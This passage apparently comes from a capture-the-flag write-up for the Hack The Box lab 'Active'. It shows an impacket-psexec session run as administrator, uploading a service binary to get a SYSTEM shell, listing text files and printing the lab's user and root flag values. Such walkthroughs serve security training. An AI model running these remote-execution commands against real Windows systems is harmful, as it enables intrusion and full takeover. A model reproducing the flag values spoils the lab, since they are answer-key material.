 → ~ impacket-psexec active.htb/administrator@active.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file msVnsoUy.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service djwE on active.htb.....
[*] Starting service djwE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> dir C:\Users /s /b | findstr /e .txt
r\AppData\Roaming\Microsoft\Windows\Cookies\ZXKJVH6T.txt
C:\Users\Administrator\Desktop\root.txt
C:\Users\All Users\VMware\VMware Tools\manifest.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\adobeflashcs3.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\adobephotoshopcs3.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\googledesktop.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\microsoftoffice.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\vistasidebar.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\visualstudio2005.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\vmwarefilters.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\win7gadgets.txt
C:\Users\SVC_TGS\Desktop\user.txt
C:\Windows\system32> type C:\Users\SVC_TGS\Desktop\user.txt
4bbca05a74aee17004c4db761f4273d3
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
80597ab26bdebf3c1f20d9478275053a
C:\Windows\system32>